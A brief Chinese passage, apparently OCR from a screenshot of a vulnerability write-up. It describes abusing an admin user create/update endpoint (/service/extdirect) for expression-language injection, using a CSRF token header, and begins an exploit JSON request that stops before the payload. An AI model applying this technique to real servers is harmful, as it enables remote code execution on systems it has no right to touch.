
后台api接口：
/#admin/system/api
管理员利用点在
这里，新建用户/更新用户
/service/extdirect
可以执行EL表达式，首先将NX-ANTI-CSRF-TOKEN添加到
Header头中
使用exp：
JSON
1
{
"action"
:
"coreui_User"
,
"method"
:
"create"
,
"data"